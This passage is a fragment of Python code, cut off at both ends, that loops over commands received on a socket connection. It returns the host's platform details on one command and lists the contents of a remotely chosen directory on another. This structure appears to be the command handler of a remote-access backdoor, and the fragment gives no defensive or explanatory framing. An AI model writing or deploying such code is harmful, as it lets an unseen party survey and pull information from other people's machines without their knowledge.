 while 1:
    try:
        data = connection.recv(1024)
    except:continue

    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x